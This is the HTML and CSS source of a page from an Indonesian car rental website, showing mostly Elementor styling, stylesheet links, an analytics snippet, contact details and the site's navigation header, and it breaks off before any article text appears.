.elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-32bfefdb{text-align:center;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:33%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:33%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:100%;}}
.elementor-11248 .elementor-element.elementor-element-409cfbb4:not(.elementor-motion-effects-element-type-background), .elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #4054B2 0%, #16163f 89%);}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{max-width:750px;min-height:252px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 10px 0px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#FFFFFF;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon i{color:#FFFFFF;font-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-icon{width:6px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text, .elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-text a{color:#FFFFFF;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce > .elementor-container{max-width:750px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{margin-top:-120px;margin-bottom:0px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-11248 .elementor-element.elementor-element-59446c63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-15e7f37b img{width:100%;max-width:100%;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-11248 .elementor-element.elementor-element-21fe450a{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(159,163,173,0.2);padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11248 .elementor-element.elementor-element-60adfdff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#4054B2;}.elementor-11248 .elementor-element.elementor-element-1bc4a60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:right;--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:rgba(47,55,89,0.7);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn{font-size:calc(1px * 10);}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-11248 .elementor-element.elementor-element-1de73d21 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#4632da;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11248 .elementor-element.elementor-element-49296b52{text-align:left;color:#120707;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11248 .elementor-element.elementor-element-68aeb831 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{color:#4632da;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{color:#3d4459;font-family:"Trebuchet MS", Sans-serif;font-size:18px;font-weight:300;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{color:#4632da;font-size:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-next{padding-right:20px;}@media(max-width:1024px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:650px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-shape-bottom svg{height:195px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:0% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:40px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:0px 30px 0px 30px;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-11248 .elementor-element.elementor-element-409cfbb4 > .elementor-container{min-height:264px;}.elementor-11248 .elementor-element.elementor-element-409cfbb4{padding:10% 5% 0% 5%;}.elementor-11248 .elementor-element.elementor-element-28e027b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11248 .elementor-element.elementor-element-47ea8e19{text-align:center;}.elementor-11248 .elementor-element.elementor-element-47ea8e19 .elementor-heading-title{font-size:30px;}.elementor-11248 .elementor-element.elementor-element-7d7c269b .elementor-icon-list-item{font-size:12px;}.elementor-11248 .elementor-element.elementor-element-1ef0dfce{padding:20px 20px 0px 20px;}.elementor-11248 .elementor-element.elementor-element-15e7f37b{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030{text-align:center;}.elementor-11248 .elementor-element.elementor-element-339bd030 .elementor-heading-title{font-size:24px;line-height:1.4em;}.elementor-11248 .elementor-element.elementor-element-1de73d21{--alignment:center;} .elementor-11248 .elementor-element.elementor-element-1de73d21{--grid-side-margin:20px;--grid-column-gap:20px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-11248 .elementor-element.elementor-element-49296b52{font-size:15px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--label, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--label{font-size:17px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__prev--title, .elementor-11248 .elementor-element.elementor-element-68aeb831 span.post-navigation__next--title{font-size:14px;}.elementor-11248 .elementor-element.elementor-element-68aeb831 .post-navigation__arrow-wrapper{font-size:16px;}}</style><link data-optimized="1" rel='stylesheet' id='elementor-pro-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/038f17f63f3e0e6518a935cdbe5c630e.css?ver=c630e' media='all' /><link data-optimized="1" rel='stylesheet' id='footable_styles-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/908672324f6aace363ba40eed5f19395.css?ver=19395' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/67ac44c3c7e554af71cdbc4d790e1f5f.css?ver=e1f5f' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e9f2f33707637182e577f92c0e491e50.css?ver=91e50' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bab40b792c20f9c1812b169d6ffaee2b.css?ver=aee2b' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-gf-local-varelaround-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/3dbfc0328cf086078f8a7b9f0e7a5328.css?ver=a5328' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/b9968836a656da5b98f2546acf8efeac.css?ver=efeac' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/bfe801f9d61114be44f805ccb0e08e30.css?ver=08e30' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/20c76a232fdeaf6de36de3c5d53f00be.css?ver=f00be' media='all' /><link rel="https://api.w.org/" href="https://www.kalijagarentcar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalijagarentcar.com/wp-json/wp/v2/posts/4412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalijagarentcar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.kalijagarentcar.com/?p=4412' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-penjaringan-murah" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kalijagarentcar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kalijagarentcar.com%2Frental-mobil-penjaringan-murah&#038;format=xml" /><meta name="google-site-verification" content="yqVnRcpubFZTbPWl-AKtYkc5ZN84LVnUn0oguOO_mgk" /><meta name="p:domain_verify" content="144506067a2c33c3da597494ee88b2bb"/> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117947032-32"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117947032-32');</script> <style>img#wpstats{display:none}</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2020/04/cropped-PhotoGrid_1591164161681.jpg?fit=270%2C270&#038;ssl=1" /><style id='ninja_table_custom_css_12641' type='text/css'>#footable_12641  {
    font-family: ;
    font-size: px;
    }</style><style id='ninja_table_custom_css_12642' type='text/css'>#footable_12642  {
    font-family: ;
    font-size: px;
    }</style><style id='ninja_table_custom_css_12640' type='text/css'>#footable_12640  {
    font-family: ;
    font-size: px;
    }</style><style id="wp-custom-css">/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.float{
	position:fixed;
	width:140px;
	height:40px;
	bottom:65px;
	right:10px;
	background-color: #03B631;
	color: #fff;
	border-radius:50px;
	text-align:center;
  font-size:15px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:12px;
}</style></head><body class="wp-singular post-template-default single single-post postid-4412 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-15240 elementor-page-11248"><a class="skip-link screen-reader-text" href="#content">Lewati ke konten</a><div data-elementor-type="header" data-elementor-id="11203" class="elementor elementor-11203 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-39c3f8a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="39c3f8a6" data-element_type="section" id="header_pop" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1182e20d" data-id="1182e20d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-31fde944 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31fde944" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4b5e6449 elementor-hidden-phone" data-id="4b5e6449" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33edd8fd elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="33edd8fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f76f5bb" data-id="4f76f5bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4e7f8c99 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4e7f8c99" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container"><form class="elementor-search-form" role="search" action="https://www.kalijagarentcar.com" method="get"><div class="elementor-search-form__toggle">
<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<input placeholder="" class="elementor-search-form__input" type="search" name="s" title="Search" value=""><div class="dialog-lightbox-close-button dialog-close-button">
<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ab2b68" data-id="5ab2b68" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-28a92a7 elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28a92a7" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7c9d814" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-15e0ca8" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-3ea8a6b" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-235151a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="235151a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5e8cd83b" data-id="5e8cd83b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-47448e3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47448e3" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.kalijagarentcar.com">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="64" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2022/07/kali22-4.png?fit=150%2C64&amp;ssl=1" class="attachment-medium size-medium wp-image-19397" alt="" />								</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5bee48f3" data-id="5bee48f3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b10e9f0 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b10e9f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item">Kontak Kami</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5b10e9f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11320"><a href="https://www.kalijagarentcar.com/" class="elementor-item" tabindex="-1">Beranda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.kalijagarentcar.com/tentang-kami" class="elementor-item" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.kalijagarentcar.com/layanan" class="elementor-item" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.kalijagarentcar.com/galeri" class="elementor-item" tabindex="-1">Galeri</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="https://www.kalijagarentcar.com/artikel" class="elementor-item" tabindex="-1">Artikel</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.kalijagarentcar.com/kontak-kami" class="elementor-item" tabindex="-1">Kontak Kami</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4323dc0b" data-id="4323dc0b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3550def9 elementor-align-right elementor-hidden-phone elementor-widget elementor-widget-button" data-id="3550def9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.kalijagarentcar.com/booking" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
<span class="elementor-button-text">Booking Sekarang</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></section></div></div><div data-elementor-type="single" data-elementor-id="11248" class="elementor elementor-11248 elementor-location-single post-4412 post type-post status-publish format-standard has-post-thumbnail hentry category-sewa-mobil-jakarta-utara"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-409cfbb4 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="409cfbb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
